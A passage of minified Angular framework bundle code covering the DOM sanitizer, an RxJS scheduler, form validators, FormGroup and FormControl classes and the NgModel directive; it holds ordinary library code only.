Db(t){Fc=t}(document),document},deps:[]}]),Sv=new R(""),Iv=[{provide:da,useClass:class yP{addToWindow(n){_e.getAngularTestability=(i,r=!0)=>{const o=n.findTestabilityInTree(i,r);if(null==o)throw new Error("Could not find testability for element.");return o},_e.getAllAngularTestabilities=()=>n.getAllTestabilities(),_e.getAllAngularRootElements=()=>n.getAllRootElements(),_e.frameworkStabilizers||(_e.frameworkStabilizers=[]),_e.frameworkStabilizers.push(i=>{const r=_e.getAllAngularTestabilities();let o=r.length,s=!1;const a=function(l){s=s||l,o--,0==o&&i(s)};r.forEach(function(l){l.whenStable(a)})})}findTestabilityInTree(n,e,i){return null==e?null:n.getTestability(e)??(i?Fr().isShadowRoot(e)?this.findTestabilityInTree(n,e.host,!0):this.findTestabilityInTree(n,e.parentElement,!0):null)}},deps:[]},{provide:v_,useClass:Wu,deps:[be,qu,da]},{provide:Wu,useClass:Wu,deps:[be,qu,da]}],Tv=[{provide:$c,useValue:"root"},{provide:dr,useFactory:function PP(){return new dr},deps:[]},{provide:Aa,useClass:IP,multi:!0,deps:[$e,be,Nr]},{provide:Aa,useClass:AP,multi:!0,deps:[$e]},{provide:Pa,useClass:Pa,deps:[Oa,Fo,So,mv]},{provide:lo,useExisting:Pa},{provide:hv,useExisting:Fo},{provide:Fo,useClass:Fo,deps:[$e]},{provide:Oa,useClass:Oa,deps:[Aa,be]},{provide:sv,useClass:_P,deps:[]},[]];let Sd=(()=>{class t{constructor(e){}static withServerTransition(e){return{ngModule:t,providers:[{provide:So,useValue:e.appId},{provide:dv,useExisting:So},mP]}}}return t.\u0275fac=function(e){return new(e||t)(N(Sv,12))},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({providers:[...Tv,...Iv],imports:[Ft,CA]}),t})();typeof window<"u"&&window;let Ov=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=Q({token:t,factory:function(e){let i=null;return i=e?new(e||t):N(Pv),i},providedIn:"root"}),t})(),Pv=(()=>{class t extends Ov{constructor(e){super(),this._doc=e}sanitize(e,i){if(null==i)return null;switch(e){case he.NONE:return i;case he.HTML:return Dn(i,"HTML")?Pt(i):Yp(this._doc,String(i)).toString();case he.STYLE:return Dn(i,"Style")?Pt(i):i;case he.SCRIPT:if(Dn(i,"Script"))return Pt(i);throw new Error("unsafe value used in a script context");case he.URL:return Dn(i,"URL")?Pt(i):Vs(String(i));case he.RESOURCE_URL:if(Dn(i,"ResourceURL"))return Pt(i);throw new Error(`unsafe value used in a resource URL context (see ${is})`);default:throw new Error(`Unexpected SecurityContext ${e} (see ${is})`)}}bypassSecurityTrustHtml(e){return function Mb(t){return new Eb(t)}(e)}bypassSecurityTrustStyle(e){return function Ab(t){return new wb(t)}(e)}bypassSecurityTrustScript(e){return function Ob(t){return new bb(t)}(e)}bypassSecurityTrustUrl(e){return function Pb(t){return new Sb(t)}(e)}bypassSecurityTrustResourceUrl(e){return function xb(t){return new Ib(t)}(e)}}return t.\u0275fac=function(e){return new(e||t)(N($e))},t.\u0275prov=Q({token:t,factory:function(e){let i=null;return i=e?new e:function HP(t){return new Pv(t.get($e))}(N(on)),i},providedIn:"root"}),t})();function xv(t,n,e,i,r,o,s){try{var a=t[o](s),l=a.value}catch(c){return void e(c)}a.done?n(l):Promise.resolve(l).then(i,r)}let Nv=(()=>{class t{constructor(e,i){this.msg=e,this.conf=i,this.value=e,this.config=i}getMessageParameters(e){return e.content.message_parameters?e.content?.message_parameters:void 0}static#e=this.\u0275fac=function(i){return new(i||t)(N("value"),N("conf"))};static#t=this.\u0275prov=Q({token:t,factory:t.\u0275fac,providedIn:"root"})}return t})();class UP extends Qt{constructor(n,e){super()}schedule(n,e=0){return this}}const xa={setInterval(t,n,...e){const{delegate:i}=xa;return i?.setInterval?i.setInterval(t,n,...e):setInterval(t,n,...e)},clearInterval(t){const{delegate:n}=xa;return(n?.clearInterval||clearInterval)(t)},delegate:void 0},Td={now:()=>(Td.delegate||Date).now(),delegate:void 0};class Ro{constructor(n,e=Ro.now){this.schedulerActionCtor=n,this.now=e}schedule(n,e=0,i){return new this.schedulerActionCtor(this,n).schedule(i,e)}}Ro.now=Td.now;const GP=new class zP extends Ro{constructor(n,e=Ro.now){super(n,e),this.actions=[],this._active=!1}flush(n){const{actions:e}=this;if(this._active)return void e.push(n);let i;this._active=!0;do{if(i=n.execute(n.state,n.delay))break}while(n=e.shift());if(this._active=!1,i){for(;n=e.shift();)n.unsubscribe();throw i}}}(class $P extends UP{constructor(n,e){super(n,e),this.scheduler=n,this.work=e,this.pending=!1}schedule(n,e=0){var i;if(this.closed)return this;this.state=n;const r=this.id,o=this.scheduler;return null!=r&&(this.id=this.recycleAsyncId(o,r,e)),this.pending=!0,this.delay=e,this.id=null!==(i=this.id)&&void 0!==i?i:this.requestAsyncId(o,this.id,e),this}requestAsyncId(n,e,i=0){return xa.setInterval(n.flush.bind(n,this),i)}recycleAsyncId(n,e,i=0){if(null!=i&&this.delay===i&&!1===this.pending)return e;null!=e&&xa.clearInterval(e)}execute(n,e){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;const i=this._execute(n,e);if(i)return i;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))}_execute(n,e){let r,i=!1;try{this.work(n)}catch(o){i=!0,r=o||new Error("Scheduled action threw falsy error")}if(i)return this.unsubscribe(),r}unsubscribe(){if(!this.closed){const{id:n,scheduler:e}=this,{actions:i}=e;this.work=this.state=this.scheduler=null,this.pending=!1,ji(i,this),null!=n&&(this.id=this.recycleAsyncId(e,n,null)),this.delay=null,super.unsubscribe()}}});function KP(t,n){return t===n}function Fv(t){return gn((n,e)=>{let o,i=null,r=!1;i=n.subscribe(Zt(e,void 0,void 0,s=>{o=Yt(t(s,Fv(t)(n))),i?(i.unsubscribe(),i=null,o.subscribe(e)):r=!0})),r&&(i.unsubscribe(),i=null,o.subscribe(e))})}const{isArray:ZP}=Array,{getPrototypeOf:YP,prototype:XP,keys:JP}=Object;const{isArray:nx}=Array;function ox(t,n){return t.reduce((e,i,r)=>(e[i]=n[r],e),{})}function sx(...t){const n=function iE(t){return me(Ol(t))?t.pop():void 0}(t),{args:e,keys:i}=function ex(t){if(1===t.length){const n=t[0];if(ZP(n))return{args:n,keys:null};if(function tx(t){return t&&"object"==typeof t&&YP(t)===XP}(n)){const e=JP(n);return{args:e.map(i=>n[i]),keys:e}}}return{args:t,keys:null}}(t),r=new Ze(o=>{const{length:s}=e;if(!s)return void o.complete();const a=new Array(s);let l=s,c=s;for(let u=0;u<s;u++){let d=!1;Yt(e[u]).subscribe(Zt(o,f=>{d||(d=!0,c--),a[u]=f},()=>l--,void 0,()=>{(!l||!d)&&(c||o.next(i?ox(i,a):a),o.complete())}))}});return n?r.pipe(function rx(t){return Zn(n=>function ix(t,n){return nx(n)?t(...n):t(n)}(t,n))}(n)):r}let Rv=(()=>{class t{constructor(e,i){this._renderer=e,this._elementRef=i,this.onChange=r=>{},this.onTouched=()=>{}}setProperty(e,i){this._renderer.setProperty(this._elementRef.nativeElement,e,i)}registerOnTouched(e){this.onTouched=e}registerOnChange(e){this.onChange=e}setDisabledState(e){this.setProperty("disabled",e)}}return t.\u0275fac=function(e){return new(e||t)(C(nn),C(Ge))},t.\u0275dir=B({type:t}),t})(),xi=(()=>{class t extends Rv{}return t.\u0275fac=function(){let n;return function(i){return(n||(n=Re(t)))(i||t)}}(),t.\u0275dir=B({type:t,features:[re]}),t})();const Gt=new R("NgValueAccessor"),lx={provide:Gt,useExisting:ue(()=>Na),multi:!0},ux=new R("CompositionEventMode");let Na=(()=>{class t extends Rv{constructor(e,i,r){super(e,i),this._compositionMode=r,this._composing=!1,null==this._compositionMode&&(this._compositionMode=!function cx(){const t=Fr()?Fr().getUserAgent():"";return/android (\d+)/.test(t.toLowerCase())}())}writeValue(e){this.setProperty("value",e??"")}_handleInput(e){(!this._compositionMode||this._compositionMode&&!this._composing)&&this.onChange(e)}_compositionStart(){this._composing=!0}_compositionEnd(e){this._composing=!1,this._compositionMode&&this.onChange(e)}}return t.\u0275fac=function(e){return new(e||t)(C(nn),C(Ge),C(ux,8))},t.\u0275dir=B({type:t,selectors:[["input","formControlName","",3,"type","checkbox"],["textarea","formControlName",""],["input","formControl","",3,"type","checkbox"],["textarea","formControl",""],["input","ngModel","",3,"type","checkbox"],["textarea","ngModel",""],["","ngDefaultControl",""]],hostBindings:function(e,i){1&e&&ne("input",function(o){return i._handleInput(o.target.value)})("blur",function(){return i.onTouched()})("compositionstart",function(){return i._compositionStart()})("compositionend",function(o){return i._compositionEnd(o.target.value)})},features:[pe([lx]),re]}),t})();const dx=!1,lt=new R("NgValidators"),ai=new R("NgAsyncValidators");function Wv(t){return null!=t}function qv(t){const n=Xs(t)?Pl(t):t;if(dx&&!om(n)){let e="Expected async validator to return Promise or Observable.";throw"object"==typeof t&&(e+=" Are you using a synchronous validator where an async validator is expected?"),new S(-1101,e)}return n}function Kv(t){let n={};return t.forEach(e=>{n=null!=e?{...n,...e}:n}),0===Object.keys(n).length?null:n}function Qv(t,n){return n.map(e=>e(t))}function Zv(t){return t.map(n=>function hx(t){return!t.validate}(n)?n:e=>n.validate(e))}function Md(t){return null!=t?function Yv(t){if(!t)return null;const n=t.filter(Wv);return 0==n.length?null:function(e){return Kv(Qv(e,n))}}(Zv(t)):null}function Ad(t){return null!=t?function Xv(t){if(!t)return null;const n=t.filter(Wv);return 0==n.length?null:function(e){return sx(Qv(e,n).map(qv)).pipe(Zn(Kv))}}(Zv(t)):null}function Jv(t,n){return null===t?[n]:Array.isArray(t)?[...t,n]:[t,n]}function eC(t){return t._rawValidators}function tC(t){return t._rawAsyncValidators}function Od(t){return t?Array.isArray(t)?t:[t]:[]}function Ra(t,n){return Array.isArray(t)?t.includes(n):t===n}function nC(t,n){const e=Od(n);return Od(t).forEach(r=>{Ra(e,r)||e.push(r)}),e}function iC(t,n){return Od(n).filter(e=>!Ra(t,e))}class rC{constructor(){this._rawValidators=[],this._rawAsyncValidators=[],this._onDestroyCallbacks=[]}get value(){return this.control?this.control.value:null}get valid(){return this.control?this.control.valid:null}get invalid(){return this.control?this.control.invalid:null}get pending(){return this.control?this.control.pending:null}get disabled(){return this.control?this.control.disabled:null}get enabled(){return this.control?this.control.enabled:null}get errors(){return this.control?this.control.errors:null}get pristine(){return this.control?this.control.pristine:null}get dirty(){return this.control?this.control.dirty:null}get touched(){return this.control?this.control.touched:null}get status(){return this.control?this.control.status:null}get untouched(){return this.control?this.control.untouched:null}get statusChanges(){return this.control?this.control.statusChanges:null}get valueChanges(){return this.control?this.control.valueChanges:null}get path(){return null}_setValidators(n){this._rawValidators=n||[],this._composedValidatorFn=Md(this._rawValidators)}_setAsyncValidators(n){this._rawAsyncValidators=n||[],this._composedAsyncValidatorFn=Ad(this._rawAsyncValidators)}get validator(){return this._composedValidatorFn||null}get asyncValidator(){return this._composedAsyncValidatorFn||null}_registerOnDestroy(n){this._onDestroyCallbacks.push(n)}_invokeOnDestroyCallbacks(){this._onDestroyCallbacks.forEach(n=>n()),this._onDestroyCallbacks=[]}reset(n){this.control&&this.control.reset(n)}hasError(n,e){return!!this.control&&this.control.hasError(n,e)}getError(n,e){return this.control?this.control.getError(n,e):null}}class yt extends rC{get formDirective(){return null}get path(){return null}}class Un extends rC{constructor(){super(...arguments),this._parent=null,this.name=null,this.valueAccessor=null}}class oC{constructor(n){this._cd=n}get isTouched(){return!!this._cd?.control?.touched}get isUntouched(){return!!this._cd?.control?.untouched}get isPristine(){return!!this._cd?.control?.pristine}get isDirty(){return!!this._cd?.control?.dirty}get isValid(){return!!this._cd?.control?.valid}get isInvalid(){return!!this._cd?.control?.invalid}get isPending(){return!!this._cd?.control?.pending}get isSubmitted(){return!!this._cd?.submitted}}let sC=(()=>{class t extends oC{constructor(e){super(e)}}return t.\u0275fac=function(e){return new(e||t)(C(Un,2))},t.\u0275dir=B({type:t,selectors:[["","formControlName",""],["","ngModel",""],["","formControl",""]],hostVars:14,hostBindings:function(e,i){2&e&&Sr("ng-untouched",i.isUntouched)("ng-touched",i.isTouched)("ng-pristine",i.isPristine)("ng-dirty",i.isDirty)("ng-valid",i.isValid)("ng-invalid",i.isInvalid)("ng-pending",i.isPending)},features:[re]}),t})(),aC=(()=>{class t extends oC{constructor(e){super(e)}}return t.\u0275fac=function(e){return new(e||t)(C(yt,10))},t.\u0275dir=B({type:t,selectors:[["","formGroupName",""],["","formArrayName",""],["","ngModelGroup",""],["","formGroup",""],["form",3,"ngNoForm",""],["","ngForm",""]],hostVars:16,hostBindings:function(e,i){2&e&&Sr("ng-untouched",i.isUntouched)("ng-touched",i.isTouched)("ng-pristine",i.isPristine)("ng-dirty",i.isDirty)("ng-valid",i.isValid)("ng-invalid",i.isInvalid)("ng-pending",i.isPending)("ng-submitted",i.isSubmitted)},features:[re]}),t})();function lC(t,n){return t?`with name: '${n}'`:`at index: ${n}`}const Nd=!1,Lo="VALID",ka="INVALID",Rr="PENDING",ko="DISABLED";function Fd(t){return(Va(t)?t.validators:t)||null}function Rd(t,n){return(Va(n)?n.asyncValidators:t)||null}function Va(t){return null!=t&&!Array.isArray(t)&&"object"==typeof t}class dC{constructor(n,e){this._pendingDirty=!1,this._hasOwnPendingAsyncValidator=!1,this._pendingTouched=!1,this._onCollectionChange=()=>{},this._parent=null,this.pristine=!0,this.touched=!1,this._onDisabledChange=[],this._assignValidators(n),this._assignAsyncValidators(e)}get validator(){return this._composedValidatorFn}set validator(n){this._rawValidators=this._composedValidatorFn=n}get asyncValidator(){return this._composedAsyncValidatorFn}set asyncValidator(n){this._rawAsyncValidators=this._composedAsyncValidatorFn=n}get parent(){return this._parent}get valid(){return this.status===Lo}get invalid(){return this.status===ka}get pending(){return this.status==Rr}get disabled(){return this.status===ko}get enabled(){return this.status!==ko}get dirty(){return!this.pristine}get untouched(){return!this.touched}get updateOn(){return this._updateOn?this._updateOn:this.parent?this.parent.updateOn:"change"}setValidators(n){this._assignValidators(n)}setAsyncValidators(n){this._assignAsyncValidators(n)}addValidators(n){this.setValidators(nC(n,this._rawValidators))}addAsyncValidators(n){this.setAsyncValidators(nC(n,this._rawAsyncValidators))}removeValidators(n){this.setValidators(iC(n,this._rawValidators))}removeAsyncValidators(n){this.setAsyncValidators(iC(n,this._rawAsyncValidators))}hasValidator(n){return Ra(this._rawValidators,n)}hasAsyncValidator(n){return Ra(this._rawAsyncValidators,n)}clearValidators(){this.validator=null}clearAsyncValidators(){this.asyncValidator=null}markAsTouched(n={}){this.touched=!0,this._parent&&!n.onlySelf&&this._parent.markAsTouched(n)}markAllAsTouched(){this.markAsTouched({onlySelf:!0}),this._forEachChild(n=>n.markAllAsTouched())}markAsUntouched(n={}){this.touched=!1,this._pendingTouched=!1,this._forEachChild(e=>{e.markAsUntouched({onlySelf:!0})}),this._parent&&!n.onlySelf&&this._parent._updateTouched(n)}markAsDirty(n={}){this.pristine=!1,this._parent&&!n.onlySelf&&this._parent.markAsDirty(n)}markAsPristine(n={}){this.pristine=!0,this._pendingDirty=!1,this._forEachChild(e=>{e.markAsPristine({onlySelf:!0})}),this._parent&&!n.onlySelf&&this._parent._updatePristine(n)}markAsPending(n={}){this.status=Rr,!1!==n.emitEvent&&this.statusChanges.emit(this.status),this._parent&&!n.onlySelf&&this._parent.markAsPending(n)}disable(n={}){const e=this._parentMarkedDirty(n.onlySelf);this.status=ko,this.errors=null,this._forEachChild(i=>{i.disable({...n,onlySelf:!0})}),this._updateValue(),!1!==n.emitEvent&&(this.valueChanges.emit(this.value),this.statusChanges.emit(this.status)),this._updateAncestors({...n,skipPristineCheck:e}),this._onDisabledChange.forEach(i=>i(!0))}enable(n={}){const e=this._parentMarkedDirty(n.onlySelf);this.status=Lo,this._forEachChild(i=>{i.enable({...n,onlySelf:!0})}),this.updateValueAndValidity({onlySelf:!0,emitEvent:n.emitEvent}),this._updateAncestors({...n,skipPristineCheck:e}),this._onDisabledChange.forEach(i=>i(!1))}_updateAncestors(n){this._parent&&!n.onlySelf&&(this._parent.updateValueAndValidity(n),n.skipPristineCheck||this._parent._updatePristine(),this._parent._updateTouched())}setParent(n){this._parent=n}getRawValue(){return this.value}updateValueAndValidity(n={}){this._setInitialStatus(),this._updateValue(),this.enabled&&(this._cancelExistingSubscription(),this.errors=this._runValidator(),this.status=this._calculateStatus(),(this.status===Lo||this.status===Rr)&&this._runAsyncValidator(n.emitEvent)),!1!==n.emitEvent&&(this.valueChanges.emit(this.value),this.statusChanges.emit(this.status)),this._parent&&!n.onlySelf&&this._parent.updateValueAndValidity(n)}_updateTreeValidity(n={emitEvent:!0}){this._forEachChild(e=>e._updateTreeValidity(n)),this.updateValueAndValidity({onlySelf:!0,emitEvent:n.emitEvent})}_setInitialStatus(){this.status=this._allControlsDisabled()?ko:Lo}_runValidator(){return this.validator?this.validator(this):null}_runAsyncValidator(n){if(this.asyncValidator){this.status=Rr,this._hasOwnPendingAsyncValidator=!0;const e=qv(this.asyncValidator(this));this._asyncValidationSubscription=e.subscribe(i=>{this._hasOwnPendingAsyncValidator=!1,this.setErrors(i,{emitEvent:n})})}}_cancelExistingSubscription(){this._asyncValidationSubscription&&(this._asyncValidationSubscription.unsubscribe(),this._hasOwnPendingAsyncValidator=!1)}setErrors(n,e={}){this.errors=n,this._updateControlsErrors(!1!==e.emitEvent)}get(n){let e=n;return null==e||(Array.isArray(e)||(e=e.split(".")),0===e.length)?null:e.reduce((i,r)=>i&&i._find(r),this)}getError(n,e){const i=e?this.get(e):this;return i&&i.errors?i.errors[n]:null}hasError(n,e){return!!this.getError(n,e)}get root(){let n=this;for(;n._parent;)n=n._parent;return n}_updateControlsErrors(n){this.status=this._calculateStatus(),n&&this.statusChanges.emit(this.status),this._parent&&this._parent._updateControlsErrors(n)}_initObservables(){this.valueChanges=new Y,this.statusChanges=new Y}_calculateStatus(){return this._allControlsDisabled()?ko:this.errors?ka:this._hasOwnPendingAsyncValidator||this._anyControlsHaveStatus(Rr)?Rr:this._anyControlsHaveStatus(ka)?ka:Lo}_anyControlsHaveStatus(n){return this._anyControls(e=>e.status===n)}_anyControlsDirty(){return this._anyControls(n=>n.dirty)}_anyControlsTouched(){return this._anyControls(n=>n.touched)}_updatePristine(n={}){this.pristine=!this._anyControlsDirty(),this._parent&&!n.onlySelf&&this._parent._updatePristine(n)}_updateTouched(n={}){this.touched=this._anyControlsTouched(),this._parent&&!n.onlySelf&&this._parent._updateTouched(n)}_registerOnCollectionChange(n){this._onCollectionChange=n}_setUpdateStrategy(n){Va(n)&&null!=n.updateOn&&(this._updateOn=n.updateOn)}_parentMarkedDirty(n){return!n&&!(!this._parent||!this._parent.dirty)&&!this._parent._anyControlsDirty()}_find(n){return null}_assignValidators(n){this._rawValidators=Array.isArray(n)?n.slice():n,this._composedValidatorFn=function Cx(t){return Array.isArray(t)?Md(t):t||null}(this._rawValidators)}_assignAsyncValidators(n){this._rawAsyncValidators=Array.isArray(n)?n.slice():n,this._composedAsyncValidatorFn=function Dx(t){return Array.isArray(t)?Ad(t):t||null}(this._rawAsyncValidators)}}const Ex=class Ba extends dC{constructor(n,e,i){super(Fd(e),Rd(i,e)),this.controls=n,this._initObservables(),this._setUpdateStrategy(e),this._setUpControls(),this.updateValueAndValidity({onlySelf:!0,emitEvent:!!this.asyncValidator})}registerControl(n,e){return this.controls[n]?this.controls[n]:(this.controls[n]=e,e.setParent(this),e._registerOnCollectionChange(this._onCollectionChange),e)}addControl(n,e,i={}){this.registerControl(n,e),this.updateValueAndValidity({emitEvent:i.emitEvent}),this._onCollectionChange()}removeControl(n,e={}){this.controls[n]&&this.controls[n]._registerOnCollectionChange(()=>{}),delete this.controls[n],this.updateValueAndValidity({emitEvent:e.emitEvent}),this._onCollectionChange()}setControl(n,e,i={}){this.controls[n]&&this.controls[n]._registerOnCollectionChange(()=>{}),delete this.controls[n],e&&this.registerControl(n,e),this.updateValueAndValidity({emitEvent:i.emitEvent}),this._onCollectionChange()}contains(n){return this.controls.hasOwnProperty(n)&&this.controls[n].enabled}setValue(n,e={}){(function uC(t,n,e){t._forEachChild((i,r)=>{if(void 0===e[r])throw new S(1002,Nd?function vx(t,n){return`Must supply a value for form control ${lC(t,n)}`}(n,r):"")})})(this,!0,n),Object.keys(n).forEach(i=>{(function cC(t,n,e){const i=t.controls;if(!(n?Object.keys(i):i).length)throw new S(1e3,Nd?function yx(t){return`\n    There are no form controls registered with this ${t?"group":"array"} yet. If you're using ngModel,\n    you may want to check next tick (e.g. use setTimeout).\n  `}(n):"");if(!i[e])throw new S(1001,Nd?function _x(t,n){return`Cannot find form control ${lC(t,n)}`}(n,e):"")})(this,!0,i),this.controls[i].setValue(n[i],{onlySelf:!0,emitEvent:e.emitEvent})}),this.updateValueAndValidity(e)}patchValue(n,e={}){null!=n&&(Object.keys(n).forEach(i=>{const r=this.controls[i];r&&r.patchValue(n[i],{onlySelf:!0,emitEvent:e.emitEvent})}),this.updateValueAndValidity(e))}reset(n={},e={}){this._forEachChild((i,r)=>{i.reset(n[r],{onlySelf:!0,emitEvent:e.emitEvent})}),this._updatePristine(e),this._updateTouched(e),this.updateValueAndValidity(e)}getRawValue(){return this._reduceChildren({},(n,e,i)=>(n[i]=e.getRawValue(),n))}_syncPendingControls(){let n=this._reduceChildren(!1,(e,i)=>!!i._syncPendingControls()||e);return n&&this.updateValueAndValidity({onlySelf:!0}),n}_forEachChild(n){Object.keys(this.controls).forEach(e=>{const i=this.controls[e];i&&n(i,e)})}_setUpControls(){this._forEachChild(n=>{n.setParent(this),n._registerOnCollectionChange(this._onCollectionChange)})}_updateValue(){this.value=this._reduceValue()}_anyControls(n){for(const[e,i]of Object.entries(this.controls))if(this.contains(e)&&n(i))return!0;return!1}_reduceValue(){return this._reduceChildren({},(e,i,r)=>((i.enabled||this.disabled)&&(e[r]=i.value),e))}_reduceChildren(n,e){let i=n;return this._forEachChild((r,o)=>{i=e(i,r,o)}),i}_allControlsDisabled(){for(const n of Object.keys(this.controls))if(this.controls[n].enabled)return!1;return Object.keys(this.controls).length>0||this.disabled}_find(n){return this.controls.hasOwnProperty(n)?this.controls[n]:null}},Ni=new R("CallSetDisabledState",{providedIn:"root",factory:()=>Vo}),Vo="always";function Ha(t,n){return[...n.path,t]}function Bo(t,n,e=Vo){Ld(t,n),n.valueAccessor.writeValue(t.value),(t.disabled||"always"===e)&&n.valueAccessor.setDisabledState?.(t.disabled),function Sx(t,n){n.valueAccessor.registerOnChange(e=>{t._pendingValue=e,t._pendingChange=!0,t._pendingDirty=!0,"change"===t.updateOn&&fC(t,n)})}(t,n),function Tx(t,n){const e=(i,r)=>{n.valueAccessor.writeValue(i),r&&n.viewToModelUpdate(i)};t.registerOnChange(e),n._registerOnDestroy(()=>{t._unregisterOnChange(e)})}(t,n),function Ix(t,n){n.valueAccessor.registerOnTouched(()=>{t._pendingTouched=!0,"blur"===t.updateOn&&t._pendingChange&&fC(t,n),"submit"!==t.updateOn&&t.markAsTouched()})}(t,n),function bx(t,n){if(n.valueAccessor.setDisabledState){const e=i=>{n.valueAccessor.setDisabledState(i)};t.registerOnDisabledChange(e),n._registerOnDestroy(()=>{t._unregisterOnDisabledChange(e)})}}(t,n)}function ja(t,n,e=!0){const i=()=>{};n.valueAccessor&&(n.valueAccessor.registerOnChange(i),n.valueAccessor.registerOnTouched(i)),$a(t,n),t&&(n._invokeOnDestroyCallbacks(),t._registerOnCollectionChange(()=>{}))}function Ua(t,n){t.forEach(e=>{e.registerOnValidatorChange&&e.registerOnValidatorChange(n)})}function Ld(t,n){const e=eC(t);null!==n.validator?t.setValidators(Jv(e,n.validator)):"function"==typeof e&&t.setValidators([e]);const i=tC(t);null!==n.asyncValidator?t.setAsyncValidators(Jv(i,n.asyncValidator)):"function"==typeof i&&t.setAsyncValidators([i]);const r=()=>t.updateValueAndValidity();Ua(n._rawValidators,r),Ua(n._rawAsyncValidators,r)}function $a(t,n){let e=!1;if(null!==t){if(null!==n.validator){const r=eC(t);if(Array.isArray(r)&&r.length>0){const o=r.filter(s=>s!==n.validator);o.length!==r.length&&(e=!0,t.setValidators(o))}}if(null!==n.asyncValidator){const r=tC(t);if(Array.isArray(r)&&r.length>0){const o=r.filter(s=>s!==n.asyncValidator);o.length!==r.length&&(e=!0,t.setAsyncValidators(o))}}}const i=()=>{};return Ua(n._rawValidators,i),Ua(n._rawAsyncValidators,i),e}function fC(t,n){t._pendingDirty&&t.markAsDirty(),t.setValue(t._pendingValue,{emitModelToViewChange:!1}),n.viewToModelUpdate(t._pendingValue),t._pendingChange=!1}function Vd(t,n){if(!t.hasOwnProperty("model"))return!1;const e=t.model;return!!e.isFirstChange()||!Object.is(n,e.currentValue)}function Bd(t,n){if(!n)return null;let e,i,r;return Array.isArray(n),n.forEach(o=>{o.constructor===Na?e=o:function Ox(t){return Object.getPrototypeOf(t.constructor)===xi}(o)?i=o:r=o}),r||i||e||null}function gC(t,n){const e=t.indexOf(n);e>-1&&t.splice(e,1)}function mC(t){return"object"==typeof t&&null!==t&&2===Object.keys(t).length&&"value"in t&&"disabled"in t}const jd=class extends dC{constructor(n=null,e,i){super(Fd(e),Rd(i,e)),this.defaultValue=null,this._onChange=[],this._pendingChange=!1,this._applyFormState(n),this._setUpdateStrategy(e),this._initObservables(),this.updateValueAndValidity({onlySelf:!0,emitEvent:!!this.asyncValidator}),Va(e)&&(e.nonNullable||e.initialValueIsDefault)&&(this.defaultValue=mC(n)?n.value:n)}setValue(n,e={}){this.value=this._pendingValue=n,this._onChange.length&&!1!==e.emitModelToViewChange&&this._onChange.forEach(i=>i(this.value,!1!==e.emitViewToModelChange)),this.updateValueAndValidity(e)}patchValue(n,e={}){this.setValue(n,e)}reset(n=this.defaultValue,e={}){this._applyFormState(n),this.markAsPristine(e),this.markAsUntouched(e),this.setValue(this.value,e),this._pendingChange=!1}_updateValue(){}_anyControls(n){return!1}_allControlsDisabled(){return this.disabled}registerOnChange(n){this._onChange.push(n)}_unregisterOnChange(n){gC(this._onChange,n)}registerOnDisabledChange(n){this._onDisabledChange.push(n)}_unregisterOnDisabledChange(n){gC(this._onDisabledChange,n)}_forEachChild(n){}_syncPendingControls(){return!("submit"!==this.updateOn||(this._pendingDirty&&this.markAsDirty(),this._pendingTouched&&this.markAsTouched(),!this._pendingChange)||(this.setValue(this._pendingValue,{onlySelf:!0,emitModelToViewChange:!1}),0))}_applyFormState(n){mC(n)?(this.value=this._pendingValue=n.value,n.disabled?this.disable({onlySelf:!0,emitEvent:!1}):this.enable({onlySelf:!0,emitEvent:!1})):this.value=this._pendingValue=n}},Nx=jd,Lx={provide:Un,useExisting:ue(()=>Ud)},vC=(()=>Promise.resolve())();let Ud=(()=>{class t extends Un{constructor(e,i,r,o,s,a){super(),this._changeDetectorRef=s,this.callSetDisabledState=a,this.control=new jd,this._registered=!1,this.update=new Y,this._parent=e,this._setValidators(i),this._setAsyncValidators(r),this.valueAccessor=Bd(0,o)}ngOnChanges(e){if(this._checkForErrors(),!this._registered||"name"in e){if(this._registered&&(this._checkName(),this.formDirective)){const i=e.name.previousValue;this.formDirective.removeControl({name:i,path:this._getPath(i)})}this._setUpControl()}"isDisabled"in e&&this._updateDisabled(e),Vd(e,this.viewModel)&&(this._updateValue(this.model),this.viewModel=this.model)}ngOnDestroy(){this.formDirective&&this.formDirective.removeControl(this)}get path(){return this._getPath(this.name)}get formDirective(){return this._parent?this._parent.formDirective:null}viewToModelUpdate(e){this.viewModel=e,this.update.emit(e)}_setUpControl(){this._setUpdateStrategy(),this._isStandalone()?this._setUpStandalone():this.formDirective.addControl(this),this._registered=!0}_setUpdateStrategy(){this.options&&null!=this.options.updateOn&&(this.control._updateOn=this.options.updateOn)}_isStandalone(){return!this._parent||!(!this.options||!this.options.standalone)}_setUpStandalone(){Bo(this.control,this,this.callSetDisabledState),this.control.updateValueAndValidity({emitEvent:!1})}_checkForErrors(){this._isStandalone()||this._checkParentType(),this._checkName()}_checkParentType(){}_checkName(){this.options&&this.options.name&&(this.name=this.options.name),this._isStandalone()}_updateValue(e){vC.then(()=>{this.control.setValue(e,{emitViewToModelChange:!1}),this._changeDetectorRef?.markForCheck()})}_updateDisabled(e){const i=e.isDisabled.currentValue,r=0!==i&&function td(t){return"boolean"==typeof t?t:null!=t&&"false"!==t}(i);vC.then(()=>{r&&!this.control.disabled?this.control.disable():!r&&this.control.disabled&&this.control.enable(),this._changeDetectorRef?.markForCheck()})}_getPath(e){return this._parent?Ha(e,this._parent):[e]}}return t.\u0275fac=function(e){return new(e||t)(C(yt,9),C(lt,10),C(ai,10),C(Gt,10),C(Mi,8),C(Ni,8))},t.\u0275dir=B({type:t,selectors:[["","ngModel","",3,"formControlName","",3,"formControl",""]],inputs:{name:"name",isDisabled:["disabled","isDisabled"],model:["ngModel","model"],options:["ngModelOptions","options"]},outputs:{update:"ngModelChange"},exportAs:["ngModel"],features:[pe([Lx]),re,_n]}),t})(),DC=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({}),t})();const $d=new R("NgModelWithFormControlWarning"),$x={provide:yt,useExisting:ue(()=>za)};let za=(()=>{class t extends yt{constructor(e,i,r){super(),this.callSetDisabledState=r,this.submitted=!1,this._onCollectionChange=()=>this._updateDomValue(),this.directives=[],this.form=null,this.ngSubmit=new 